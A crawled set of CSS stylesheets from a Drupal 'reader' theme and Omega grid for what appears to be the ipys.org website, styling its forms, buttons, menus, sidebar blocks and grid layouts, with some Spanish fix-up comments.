.zone-content .block-ads h2.block-title span {
  background: #999;
}

/* Header */
.branding-data {
  width: 100%;
  text-align: center;
  float: left;
  height: 35px;
  margin: 0;
  padding: 15px 0px 0;
}

.logo-img {
  float: none;
}

.region-sidebar-second section.block .block-inner {
  background: #fff;
  padding: 15px;
}

/* Block search & Page Search */
.block.block-search {}

.block-search form {
  text-align: center;
  margin: 0;
}

.block-search .form-items {
  margin: 0;
}

.block-search input.form-submit {
  display: none;
}

.block-search input.form-text {
  width: 90%;
  max-width: 300px;
  height: 35px;
  background: #eee url(../images/search-icon.png) 97% center no-repeat;
  padding: 0px 40px 0px 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.search-form label {
  padding-right: 20px;
}

.search-form input[type="submit"] {
  margin-left: 20px;
  margin-top: 0;
}

.search-results li {
  padding: 20px 20px 10px 20px;
  background: #fff;
}

.page-search #edit-basic {
  margin-bottom: 20px;
}

/* Block Featured Articles */
.block-views-featured-articles-block {
  margin-left: -20px;
  margin-right: -20px;
  display: none;
}

.view-featured-articles {
  width: 100%;
}

.view-featured-articles .views-row {
  float: left;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
  background: url(../images/view-row-border.png) bottom left repeat-x;
}

.view-featured-articles .views-row .views-field-field-image img {
  width: 100%;
}

.view-featured-articles .views-row .views-field-field-category {
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  float: left;
}

.view-featured-articles .views-row .views-field-field-category a {
  float: left;
  padding: 2px 10px;
  color: #fff;
  background: #e2182b;
}

.view-featured-articles .views-row .views-field-title {
  float: left;
  width: 100%;
  background: url(../images/slideshow-description-bg.png);
}

.view-featured-articles .views-row .views-field-title a {
  padding: 10px;
  color: #fff;
  float: left;
}

.view-featured-articles .views-row .views-field-title a:hover {
  color: #e2182b;
}

.view-featured-articles .attachment {
  float: left;
}

/* Block author */
.view-author .views-field-picture {
  float: right;
  margin-left: 20px;
}

.view-author .views-field-field-full-name {
  font-weight: 600;
  font-family: 'Raleway', Arial, sans-serif;
  font-size: 130%;
  padding-bottom: 15px;
  color: #FFF;
}

.view-author .views-field-field-about {
  border-bottom: 1px solid #555;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.view-author .views-field-field-personal-blog a.facebook {
  color: #3b5998
}

.view-author .views-field-field-personal-blog a.twitter {
  color: #00aced
}

/* Block login */
.block-user-login .content div.item-list li {
  margin-left: 0;
}


/* Block newsleter */
.region-sidebar-second section.block.block-simplenews .block-inner {
  background: #aea9a6;
  color: #fff;
  padding: 20px;
}

.block-simplenews .block-inner h2.block-title {
  color: #fff;
  background: url(../images/newsletter-icon.png) 0 center no-repeat;
  padding-left: 38px;
  border: none;
  padding-top: 0;
  padding-bottom: 0;
}

.block-simplenews .block-inner h2.block-title:after {
  display: none;
}

.block-simplenews .block-inner h2.block-title span {
  background: none;
}

.block-simplenews p {
  margin-bottom: 10px;
}

.block-simplenews .form-item {
  text-align: left;
  margin-top: 0;
}

.block-simplenews form .form-item label {
  display: none;
}

.block-simplenews form {
  text-align: center;
  overflow: hidden;
  margin-bottom: 20px;
}

.block-simplenews input.form-text {
  width: 100%;
}

/*
.block-simplenews form .form-item,
.not-logged-in .block-simplenews form .form-submit {
  margin: 0;
  padding: 0;
  height: 25px;
  float: left;
}*/
/*
.block-simplenews form .form-item input {
  height: 25px;
  padding: 0 10px;
  float: left;
  border: 1px solid #fff;
}*/
/*
.not-logged-in .block-simplenews form .form-submit {
  width: 25px;
  height: 25px;
  text-indent: 100px;
  overflow: hidden;
  background: url(../images/newsletter-button.png) 0 0 no-repeat;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
}
*/
.not-logged-in .block-simplenews form .form-submit:hover,
.not-logged-in .block-simplenews form .form-submit:focus {
  background: #034D7F 0 0 no-repeat;
  background-image: none !important;
}

/* Block poll */
.block-poll ul.links li {
  display: inline;
}

.poll .vote-form .choices {
  float: left;
  width: 100%;
}

/* Block list */
.block-list .content ul li {
  list-style: none;
  background: url(../images/bullet.png) 0 center no-repeat;
  padding-left: 15px;
}

/* Blolck social icons */
.block.block-social-icons {
  margin: 10px 0;
  text-align: center;
}

/* Block copyright */
.block.block-copyright {
  padding-top: 15px;
  margin-bottom: 10px;
}

.block-copyright,
.block-payment {
  text-align: center;
}

/* Block Article by User*/
.block-article-by-user {
  border-top: 1px solid #ccc;
}

.block-article-by-user h2.block-title {
  padding: 20px 0;
  margin: 0;
  color: #e2182b;
}


/* Block Theme Colors */
.block-theme-colors {
  position: fixed;
  top: 30%;
  left: 0;
  z-index: 100;
}

.block-theme-colors h4.block-title {
  float: left;
  width: 100%;
}

.block-theme-color-content {
  width: 240px;
  float: left;
  background: #fff;
  border: 1px solid #e8e8e8;
  -moz-box-shadow: 0 0 15px #000;
  -webkit-box-shadow: 0 0 15px #000;
  box-shadow: 0 0 15px #000;
  padding: 20px 0 40px 20px;
  display: none;
}

.block-theme-colors .block-theme-color-content ul {
  margin: 0;
  padding: 0;
  float: left;
  width: 250px;
  text-align: left;
}

.block-theme-colors .block-theme-color-content ul li {
  margin: 0;
  width: 120px;
  padding: 5px 0;
  list-style: none;
  float: left;
}

.block-theme-colors .block-theme-color-content ul li a {
  color: #000;
}

.block-theme-colors .block-theme-color-content ul li p {
  padding-left: 25px;
  margin-bottom: 0px;
}

.block-theme-colors .close,
.block-theme-colors .open {
  width: 42px;
  height: 300px;
  position: absolute;
  right: -40px;
  top: 0px;
  background: url(../images/theme-color-button.png) 0 0 no-repeat;
  cursor: pointer;
  opacity: 1;
}

/* 
Make the Facebook Like box responsive (fluid width)
https://developers.facebook.com/docs/reference/plugins/like-box/ 
*/

#fb-root {
  display: none;
}

/* To fill the container and nothing else */

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
  width: 100% !important;
}

/* Contact form */
.map iframe {
  max-width: 100%;
  float: left;
}

.contact-form .form-item {
  padding: 10px 10px;
  margin: 0;
  float: left;
  width: 90%;
}

.contact-form .form-item:hover,
.contact-form .form-item:active {
  background: #e6e5e1;
}

.contact-form .form-actions {
  margin-left: 10px;
}

/* Block social */
.block-social-icons .content {
  text-align: center;
}

/*------------------------------------*\
	USER PROFILE
\*------------------------------------*/
.profile h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  border: none;
  float: left;
  width: 100%;
}

.profile .field {
  padding-bottom: 20px;
}

.profile .field-name-field-full-name {
  float: left;
}

.profile .field-name-field-about {
  clear: left;
}

.user-profile-category {
  float: left;
  width: 100%;
}

.profile dt,
.profile dd {
  display: inline;
}

/*------------------------------------*\
	FORMS CSS
\*------------------------------------*/

.form-item

/* Wrapper for a form element (or group of form elements) and its label */
  {
  margin: 1em 0;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error

/* Highlight the form elements that caused a form submission error */
  {
  border: 1px solid #c00;
}

.form-item label

/* The label for a form element */
  {
  display: block;
  font-weight: bold;
}

.form-item label.option

/* The label for a radio button or checkbox */
  {
  display: inline;
  font-weight: normal;
}

.form-required

/* The part of the label that indicates a required field */
  {
  color: #c00;
}

.form-item .description

/* The descriptive help text (separate from the label) */
  {
  font-size: 0.85em;
}

input.form-checkbox,
input.form-radio {
  margin-bottom: 2px;
}

.form-checkboxes .form-item,
.form-radios .form-item

/* Pack groups of checkboxes and radio buttons closer together */
  {
  margin: 0;
  /* Drupal core uses "0.4em 0" */
}


/* Typography and backgrounds for all form buttons */
button,
input[type="reset"],
input[type="submit"],
input[type="button"] {
  background: #e2182b;
  color: #fff;
  padding: 0.5em 1.5em;
  margin: 2px;
  height: auto;
  font-size: 100%;
  text-shadow: none;
  border: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin-top: 10px;
}

input.form-submit:hover {
  background: #ff8800;
  color: #fff;
  border: none;
}

input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  border: 1px solid #6f6758;
  background: url(../images/body-bg.png);
  height: 27px;
  padding: 0 5px;
}

.region-content input[type="date"],
.region-content input[type="datetime"],
.region-content input[type="datetime-local"],
.region-content input[type="email"],
.region-content input[type="month"],
.region-content input[type="number"],
.region-content input[type="password"],
.region-content input[type="search"],
.region-content input[type="tel"],
.region-content input[type="text"],
.region-content input[type="time"],
.region-content input[type="url"],
.region-content input[type="week"] {
  border: 1px solid #ddd;
  background: #fff;
  height: 32px;
  padding: 0 5px;
  max-width: 100%;
}

.container-inline div,
.container-inline label

/* Inline labels and form divs */
  {
  display: inline;
}

.tips

/* Tips for Drupal's input formats */
  {}

/* Button, label, badge */
.label,
.badge {
  background-color: #999;
  background-image: url(../images.bg-button.png);
  background-repeat: repeat-x;
  color: #fff;
  display: inline-block;
  font-size: 90%;
  font-weight: bold;
  line-height: 14px;
  padding: 2px 4px;
  text-shadow: none;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: none;
}

.label-success,
.badge-success {
  background-color: #468847;
}

.label-warning,
.badge-warning {
  background-color: #F89406;
}

.label-important,
.badge-important {
  background-color: #B94A48;
}

.label-info,
.badge-info {
  background-color: #3A87AD;
}

.label-inverse,
.badge-inverse {
  background-color: #333;
}

a.btn,
.btn {
  background-color: #e6624d;
  background-repeat: repeat-x;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  line-height: 20px;
  height: auto;
  margin: 2px;
  padding: 4px 12px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

a.btn.btn-white,
.btn.btn-white {
  background-color: #f8f7f6;
  border-color: #d0d0d0;
  color: #777;
}

a.btn.btn-blue,
.btn.btn-blue {
  background-color: #46ace7;
  border-color: #2787be;
  color: #fff;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
}

a.btn.btn-pink,
.btn.btn-pink {
  background-color: #e656a0;
  border-color: #b94882;
  color: #fff;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
}

a.btn.btn-green,
.btn.btn-green {
  background-color: #22d07c;
  border-color: #1ba964;
  color: #fff;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
}

a.btn.btn-red,
.btn.btn-red {
  background-color: #e55151;
  border-color: #bb2424;
  color: #fff;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2);
}

a.btn.btn-orange,
.btn.btn-orange {
  background-color: #e6624d;
  border-color: #c94e3a;
  color: #fff;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
}

a.btn.btn-teal,
.btn.btn-teal {
  background-color: #2bcdb8;
  border-color: #1bae8d;
  color: #fff;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
}

a.btn.btn-purple,
.btn.btn-purple {
  background-color: #9770c6;
  border-color: #8254b8;
  color: #fff;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
}

a.btn.btn-yellow,
.btn.btn-yellow {
  background-color: #f7d15e;
  border-color: #d4ae39;
  color: #bb9113;
  text-shadow: 0 1px 0 #bb9113;
}

a.btn.btn-black,
.btn.btn-black {
  background-color: #444;
  border-color: #333;
  color: #fff;
  text-shadow: 0 -1px 0 #000;
}

a.btn-large,
.btn-large {
  font-size: 14px;
  min-width: 127px;
  padding: 13px 30px;
}

a.btn-medium,
.btn-medium {
  font-size: 14px;
  min-width: 90px;
  padding: 10px 16px;
}

a.btn-small,
.btn-small {
  font-size: 13px;
  min-width: 80px;
  padding: 5px 10px;
}

.btn:hover,
.btn:focus,
.btn:active,
.btn.active {
  background-image: none;
}

.btn.btn-subtle:hover,
.btn.btn-subtle:focus,
.btn.btn-subtle:active,
.btn.btn-subtle.active {
  background-color: #fcfcfc;
  color: #000;
}

/*
 * Password confirmation
 */
.password-parent,
.confirm-parent {
  margin: 0;
}



/*
 * Drupal's default login form block
 */
#user-login-form {
  text-align: left;
  /* LTR */
}


/*
 * OpenID
 *
 * The default styling for the OpenID login link seems to assume Garland's
 * styling of list items.
 */

#user-login-form ul

/* OpenID creates a new ul above the login form's links. */
  {
  margin-bottom: 0;
  /* Position OpenID's ul next to the rest of the links. */
}

html.js #user-login-form li.openid-link,
#user-login-form li.openid-link

/* The "Log in using OpenID" link. */
  {
  margin-top: 1.5em;
  margin-left: -20px;
  /* LTR */
  /* Un-do some of the padding on the ul list. */
}

#user-login-form li.user-link

/* The "Cancel OpenID login" link. */
  {
  margin-top: 1.5em;
}

#user-login ul {
  margin: 1.5em 0;
}


/*
 * Drupal admin tables
 *
 * We overrode these styles in html-reset.css, but restore them for the admin
 * section of the site.
 */

form th {
  text-align: left;
  /* LTR */
  padding-right: 1em;
  /* LTR */
  border-bottom: 3px solid #ccc;
}

form tbody {
  border-top: 1px solid #ccc;
}

form tr.even {
  background-color: #fff;
}

form table .item-list ul {
  margin: 0;
}


/* --------------- System Tabs  --------------- */
.tabs {}

.tabs ul.primary {
  padding: 0;
  margin: 20px 0 30px;
  overflow: hidden;
  border: none;
  background: none;
}

.tabs ul.primary li {
  display: block;
  float: left;
  /* LTR */
  vertical-align: bottom;
  margin: 0 10px 0 0;
  /* LTR */
}

.tabs ul.primary li a {
  font-weight: bold;
  color: #fff;
  background: #999;
  border: 1px solid #666;
  height: 28px;
  line-height: 1.9;
  display: block;
  float: left;
  /* not LTR */
  padding: 0px 20px;
  margin: 0;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

.tabs ul.primary li.active a,
.tabs ul.primary li a:hover {
  background: #e2182b;
  color: #fff;
  border: 1px solid #c12231;
}

.tabs ul.secondary {
  border-bottom: none;
  padding: 0.5em 0;
}

.tabs ul.secondary li {
  display: block;
  float: left;
  /* LTR */
}

.tabs ul.secondary li:last-child {
  border-right: none;
  /* LTR */
}

.tabs ul.secondary li:first-child {
  padding-left: 0;
  /* LTR */
}

.tabs ul.secondary li a {
  padding: 0.25em 0.5em;
}

.tabs ul.secondary li a.active {
  background: #f2f2f2;
  border-bottom: none;
}

ul.action-links {
  list-style: none;
  margin: 5px;
  padding: 0.5em 1em;
}

ul.action-links li {
  display: inline-block;
  margin-left: 10px;
}

ul.action-links li a {
  padding-left: 15px;
  background: url(../images/add.png) no-repeat left center;
  margin: 0 10px 0 0;
}

/*************
correcciones
**************/

/*ads side derecha*/
#block-block-3 {
  display: none;
}

ul.nice-menu-down ul li {
  width: 280px;
}

/*para que el ol sal de forma correcta alineado a la izquieda y no tenga marge*/
article.node ol {
  margin-left: 0px !important;
}

/*para que los subitems del menú no esten tan a la izquierda*/
ul.nice-menu-down li ul li ul {
  left: 18.5em !important;
  top: 0px !important;
}

/*para quitar el margin a las viñetas numeradas*/
.rteindent1 {
  margin-left: 0px !important;
}

/*Guias y manuales*/
#guias-manuales .entry-title h4 {
  font-size: 1.6em;
  margin-bottom: 0em
}

#guias-manuales .entry-meta p {
  color: #999;
  font-weight: bold;
  text-decoration: none;
}

/*Consejo Directivo*/
/*Asociados*/
#consejo-directivo .row {
  --bs-gutter-x: 0;
}

#consejo-directivo p {
  padding-left: 10% !important;
  padding-right: 10% !important;
}

#consejo-directivo img {
  width: 80% !important;
}


@media (max-width: 576px) {

  #consejo-directivo p {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  #consejo-directivo img {
    width: 100% !important;
  }

}


#row-x {
  --bs-gutter-x: 0;
}


/*Aliados*/
#i-aliadas h4 {
  padding-bottom: 30px !important;
}

#i-aliadas #ifex {
  padding-top: 22px !important;
}

@media (max-width: 1220px) {

  #i-aliadas #ifex {
    padding-top: 10px !important;
  }

}

@media (max-width: 880px) {

  #i-aliadas #ifex {
    padding-top: 0px !important;
  }

}



#donantes img {
  width: 84%;
}

#pyd {
  padding-top: 12% !important;
  width: 68% !important;
}

#roche {
  padding-top: 12% !important;
  width: 68% !important;
}

@media (max-width: 768px) {
  #donantes img {
    width: 44%;
  }

  #pyd {
    width: 28% !important;
  }

  #roche {
    width: 28% !important;
  }
}

@media (max-width: 576px) {
  #donantes img {
    width: 100%;
  }

  #pyd {
    width: 70% !important;
  }

  #roche {
    width: 70% !important;
  }
}

/*reduccion de h4 y p en contendio*/
.content h4,
.content p {
  margin-bottom: 1em;
}

/*fix foot margin en mobile*/

footer .block-inner .row {
  margin: 0;
}

article.node-article .content .content-inner {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

#block-views-author-block {
  display: none;
}

article.node-article .share-this,
article.node-video .share-this {
  display: none;
}

article.node-article footer,
article.node-video footer,
article.node-article #comments,
article.node-video #comments {
  display: none;
}

.postcontent h3 {
  margin-bottom: 0px !important;
}

.logo-img {
  margin-right: 0px;
}

.block-system .view-content .views-field-field-image {
  min-height: 45px;
}

.block-system .view-content .views-row .views-field-field-image:last-child {
  display: none;
}

/*oculyat in en detalle de la nota*/
.article-category span,
.article-author {
  display: none;
}

/*ocultar lo mas visto en listadoi*/
.page-taxonomy #region-sidebar-second.region-sidebar-second {
  display: none;
}

.page-taxonomy .grid-11.region-content {
  width: 100%;
  max-width: calc(100% - 20px);
}

.block-menu .block-inner .menu {
  text-align: end;
}

footer .block-menu .block-inner .menu {
  text-align: start;
}

footer li a,
footer li a.link,
footer li a:visited {
  color: white !important;
}

footer li a:hover,
footer li a.link:hover {
  color: #004F90 !important;
}

/**/
h2.block-title:after {
  border-top: 2px solid #d9d9d9;
}


/*menu fix*/
.block.block-nice-menus ul.nice-menu ul li.active-trail>a,
.block.block-nice-menus ul.nice-menu ul li.active-trail>span.nolink,
.block.block-nice-menus ul.nice-menu ul li>a:hover,
.block.block-nice-menus ul.nice-menu ul li>span.nolink:hover {
  background-color: #000 !important;
  color: #034D7F !important;
}

/*MENU FIX*/
ul.responsive-menus-simple ul:first-child {
  overflow: hidden !important;
}

ul.responsive-menus-simple ul ul span,
ul.responsive-menus-simple ul ul a {
  margin-left: 15px;
}

ul.responsive-menus-simple ul ul ul span,
ul.responsive-menus-simple ul ul ul a {
  margin-left: 30px;
}

ul.responsive-menus-simple ul ul ul ul span,
ul.responsive-menus-simple ul ul ul ul a {
  margin-left: 45px;
}

ul.responsive-menus-simple ul ul ul span {
  /*margin-left: 30px;*/
}

.menuparent .rm-no-class ul {
  position: relative;
  left: 0px !important;
}

.ul {
  /*
  visibility: visible !important;
  display: block !important;
  */
}

.menuparent .menuparent.menu-path-nolink a {
  /*
  background-color: #034D7F;
  color: white !important;
  */
}

li.menu-path-nolink.expandido>ul {
  display: block !important;
  visibility: visible !important;
}

span.nolink:after {
  content: " >";
  font-weight: bold;
  color: gray;
}

h2.block-title {
  font-size: 130% !important;
}

@media (max-width: 768px) {
  .block-nice-menus-1 {
    padding-top: 52px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/themes/reader/css/reader-alpha-default-normal.css?t95oyc
body_size: 1059
content:
/* This file will hold styles that are loaded using the same media query as the normal grid. */

/* Page
*************************************************/
body {
  font-size: 81.25%; /* 13px */
  line-height: 1.846;
}
.branding-data {
  float: left;
  width: auto;
  padding-right: 50px;
  border-bottom: none;
}
h1.title {
  font-size: 240%;
}
h2.block-title {
  font-size: 120%;
  line-height: 1;
}

#region-sidebar-first,
#region-sidebar-second {
  display: block;
  margin: 0;
  padding: 0 10px;
}

/* Navigations
*************************************************/
/* Main menu */
.block.block-nice-menus {
  width: auto;
  margin-bottom: 0;
}
.block.block-menu-menu-other-menu,
.block.block-menu-menu-other-menu ul {
  float: right;
  width: auto;
}
.block.block-menu-menu-other-menu ul li {
  float: left;
}

/* News
*************************************************/
/* News page */
.view-list-articles .views-row {
}
.view-list-articles .views-row .views-field-field-image,
.view-list-articles .views-row .views-field-field-image img {
  width: 200px;
}
.view-list-articles .views-field-title a {
  font-size: 160%;
}


/* News page grid */
.view-list-articles-grid .views-row {
  float: left;
  clear: none;
  margin: 0  0 20px;
}

/* New grid 4 */
.view-articles-grid-4.view-list-articles-grid .views-row {
  width: 23%;
  margin: 0 0 20px 2.66667%;
  clear: none;
}
.view-articles-grid-4.view-list-articles-grid .views-row-1 {
  margin: 0;
}
.view-articles-grid-4.view-list-articles-grid .views-row .views-field-title a {
  font-weight: normal;
  line-height: 1.5;
}

/* New grid 2 */
.view-articles-grid-2.view-list-articles-grid .views-row {
  width: 48%;
  margin: 0 0 20px 4%;
  clear: none;
}
.view-articles-grid-2.view-list-articles-grid .views-row-1,
.view-articles-grid-2.view-list-articles-grid .views-row-3,
.view-articles-grid-2.view-list-articles-grid .views-row-5,
.view-articles-grid-2.view-list-articles-grid .views-row-7,
.view-articles-grid-2.view-list-articles-grid .views-row-9,
.view-articles-grid-2.view-list-articles-grid .views-row-11,
.view-articles-grid-2.view-list-articles-grid .views-row-13,
.view-articles-grid-2.view-list-articles-grid .views-row-15,
.view-articles-grid-2.view-list-articles-grid .views-row-17 {
  margin-left: 0;
  clear: left;
}
.view-articles-grid-2.view-list-articles-grid .views-row .views-field-title a {
  line-height: 1.5;
}

/* New grid 3 */
.view-articles-grid-3.view-list-articles-grid .views-row {
  width: 31.3%;
  margin: 0 0 20px 0;
  clear: none;
}
.view-articles-grid-3.view-list-articles-grid .views-row-1,
.view-articles-grid-3.view-list-articles-grid .views-row-4,
.view-articles-grid-3.view-list-articles-grid .views-row-7,
.view-articles-grid-3.view-list-articles-grid .views-row-10,
.view-articles-grid-3.view-list-articles-grid .views-row-13,
.view-articles-grid-3.view-list-articles-grid .views-row-16,
.view-articles-grid-3.view-list-articles-grid .views-row-19,
.view-articles-grid-3.view-list-articles-grid .views-row-21 {
  clear: left;
}
.view-articles-grid-3.view-list-articles-grid .views-row-2,
.view-articles-grid-3.view-list-articles-grid .views-row-5,
.view-articles-grid-3.view-list-articles-grid .views-row-8,
.view-articles-grid-3.view-list-articles-grid .views-row-11,
.view-articles-grid-3.view-list-articles-grid .views-row-14,
.view-articles-grid-3.view-list-articles-grid .views-row-17,
.view-articles-grid-3.view-list-articles-grid .views-row-20,
.view-articles-grid-3.view-list-articles-grid .views-row-23 {
  margin: 0 3% 0;
}
.view-articles-grid-3.view-list-articles-grid .views-row .views-field-title a {
  line-height: 1.5;
}


/* Block Featured Articles */
.block-featured-articles.view-list-articles-grid .flexslider .views-field-nothing .field-title a {
  font-size: 250%;
}
.block-featured-articles.view-list-articles-grid .views-field-nothing .field-body {
  display: block;
}
.view-list-articles-grid.block-featured-articles .view-content {
  width: 50%;
  float: left;
}
.view-list-articles-grid.block-featured-articles .attachment .view-list-articles-grid {
  width: 50%;
  float: left;
}
.view-list-articles-grid.block-featured-articles .attachment .view-list-articles-grid .view-content {
  width: 100%;
}
.view-list-articles-grid.block-featured-articles .attachment .view-list-articles-grid .view-content .views-row {
  width: 50%;
}

/* Block Articel - Large Left */
.block-views .view-list-articles.block-large-left > .view-content {
  width: 48%;
  margin-right: 4%;
  float: left;
}
.block-views .view-list-articles.block-large-left > .attachment  {
  float: left;
  width: 48%;
}

/* Block All Articles */
.block-views .view-list-articles .views-row .views-field-title {
  margin-top: 0px;
  line-height: 1.5;
}
.block-views .view-list-articles .views-row .views-field-field-image {
  width: 60px;
  margin-right: 15px;
}
.block-views .view-list-articles .views-row .views-field-field-image img {
  width: 60px;
}
/* Article detail */
.region-content-inner {
  margin-right: 20px;
}
article.node-article .content .content-inner,
article.node-video .content .content-inner {
  padding-left: 150px;
  padding-right: 50px;
}
article.node-article .content .content-inner .image-fullwidth,
article.node-video .content .content-inner .image-fullwidth {
  margin-left: -150px;
  margin-right: -50px;
  margin-bottom: 20px;
}

.block-views-author-block .view-author .views-row {
  padding-left: 130px;
  position: relative;
}
.block-views-author-block .view-author .views-field-picture {
  float: left;
  width: 60px;
  margin: 0;
  padding: 3px;
  background: #fff;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  border-radius: 33px;
  position: absolute;
  left: 40px;
  top: 20px;
}

/* Blocks
*************************************************/
/* Block login */
.block-login .item-list ul li {
  margin-left: 0;
  list-style: none;
}
.block-login input.form-text {
  width: 100%;
}

/* Block search */
.block.block-search {
  float: right;
  clear: right;
  width: auto;
}
.block-search input.form-text {
  width: 220px;
}
/* Block Slideshow */
.block-views-slideshow-block {
  display: none;
}

/* Block Featured Articles */
.block-views-featured-articles-block {
  display: block;
}
.view-featured-articles .view-content {
  width: 477px;
  float: left;
}
.view-featured-articles .view-content .views-row {
  margin: 0;
  padding: 0;
  background: none;
}
.view-featured-articles .attachment .view-content {
  width: 223px;
}
.view-featured-articles .views-row .views-field-title {
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
}


/* Block newsletter */
.block-simplenews form .form-item {
  width: 220px;
}

/* Blolck social icons */
.block.block-social-icons .content {
  text-align: right;
}

/* Block copyright */
.block.block-copyright {
  float: left;
}
.block.block-payment {
  float: right;
}

/* Contact form
*************************************************/
/* Contact form */
.contact-form .form-item label {
  float: left;
  width: 180px;
  font-size: 110%;
  font-weight: bold;
}
.contact-form .form-item.form-type-checkbox label {
  float: none;
  font-size: 100%;
  font-weight: normal;
}
.contact-form .form-item .form-textarea-wrapper {
  float: left;
  width: 70%;
}
.contact-form .form-item.form-type-checkbox,
.contact-form .form-actions {
  margin-left: 250px;
  width: auto;
  clear: left;
  float: left;
}
.contact-form .form-actions {
  margin-left: 260px;
}



/*------------------------------------*\
	OTHER STYLE CSS
\*------------------------------------*/
.one-half, .one-third, .two-third, .three-fourth, .one-fourth {
    float: left;
    margin-bottom: 20px;
    margin-right: 4%;
    position: relative;
}
.one-fourth {
    margin-right: 2%;
}
.one-half.last, .one-third.last, .two-third.last, .three-fourth.last, .one-fourth.last {
  margin-right: 0;
}
.one-half {
  width: 48%;
}
.one-third {
  width: 30.6666%;
}
.two-third {
  width: 65.3332%;
}
.one-fourth {
  width: 23.5%;
}
.three-fourth {
  width: 72%;
}


--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/themes/reader/css/reader-alpha-default-wide.css?t95oyc
body_size: 200
content:
/* This file will hold styles that are loaded using the same media query as the wide grid. */

/* Navigation
*************************************************/
/* Main menu */

/* Page
*************************************************/
body {
  font-size: 15px; /* 14px */
  line-height: 1.7;
}
h1.title {
  font-size: 300%;
}
h2.block-title {
  font-size: 120%;
  line-height: 1;
}
.block-article-by-user h2.block-title {
  font-size: 180%;
}

.not-front #region-sidebar-second {
  margin-top: 20px;
}

/* News
*************************************************/
/* News page */
.view-list-articles .views-row .views-field-field-image,
.view-list-articles .views-row .views-field-field-image img {
  width: 200px;
}
.view-list-articles .views-field-title a {
  font-size: 160%;
}

/* Block All Articles */
.block-views .view-list-articles .views-row .views-field-field-image,
.block-views .view-list-articles .views-row .views-field-field-image img {
  width: 120px;
  display: block;
}

.block-views .view-list-articles .views-row .views-field-field-category a {
  font-size: 90%;
}

/* Most Read */
.block-views .view-list-articles.block-most-view-articles .views-row .views-field-field-image,
.block-views .view-list-articles.block-most-view-articles .views-row .views-field-field-image img {
  width: 80px;
  display: block;
}
/* Article detail */
article.node-article .field-name-field-image,
article.node-article .field-name-field-image img {
  width: 100%;
}


/* Blocks
*************************************************/
/* Block search */
.block-search input.form-text {
  width: 235px;
}


/* Block newsletter */
.block-simplenews form .form-item {
  width: 290px;
}

/* Block Slideshow */
.view-featured-articles .view-content {
  width: 600px;
  float: left;
}
.view-featured-articles .attachment .view-content {
  width: 280px;
}

/* Contact form
*************************************************/
/* Contact form */
.contact-form .form-item label {
  float: left;
  width: 200px;
  font-size: 110%;
  font-weight: bold;
}
.contact-form .form-item.form-type-checkbox label {
  float: none;
  font-size: 100%;
  font-weight: normal;
}
.contact-form .form-item .form-textarea-wrapper {
  float: left;
  width: 70%;
}
.contact-form .form-item.form-type-checkbox,
.contact-form .form-actions {
  margin-left: 200px;
  width: auto;
  clear: left;
  float: left;
}
.contact-form .form-actions {
  margin-left: 210px;
}


--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-16.css?t95oyc
body_size: 245
content:
/*
 * ==========================================================
 * Grid
 * ==========================================================
 */

.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, 
.grid-11, .grid-12, .grid-13, .grid-14, .grid-15, .grid-16 {
  display: inline;
  float: left;
  position: relative;
  margin-left: 10px;
  margin-right: 10px;
}

.push-1, .pull-1, .push-2, .pull-2, .push-3, .pull-3, .push-4, .pull-4,
.push-5, .pull-5, .push-6, .pull-6, .push-7, .pull-7, .push-8, .pull-8,
.push-9, .pull-9, .push-10, .pull-10, .push-11, .pull-11, .push-12, .pull-12,
.push-13, .pull-13, .push-14, .pull-14, .push-15, .pull-15, .push-16, .pull-16 {
  position: relative;
}

/*
 * ==========================================================
 * Alpha - Omega
 * ==========================================================
 */

.alpha {
  margin-left: 0;
}

.omega {
  margin-right: 0;
}

/*
 * ==========================================================
 * Container
 * ==========================================================
 */

body {
  min-width: 1200px;
}

.container-16 {
  margin-left: auto;
  margin-right: auto;
  width: 1200px;
}

/*
 * ==========================================================
 * Columns
 * ==========================================================
 */

.container-16 .grid-1 {
  width: 55px;
}

.container-16 .grid-2 {
  width: 130px;
}

.container-16 .grid-3 {
  width: 205px;
}

.container-16 .grid-4 {
  width: 280px;
}

.container-16 .grid-5 {
  width: 355px;
}

.container-16 .grid-6 {
  width: 430px;
}

.container-16 .grid-7 {
  width: 505px;
}

.container-16 .grid-8 {
  width: 580px;
}

.container-16 .grid-9 {
  width: 655px;
}

.container-16 .grid-10 {
  width: 730px;
}

.container-16 .grid-11 {
  width: 805px;
}

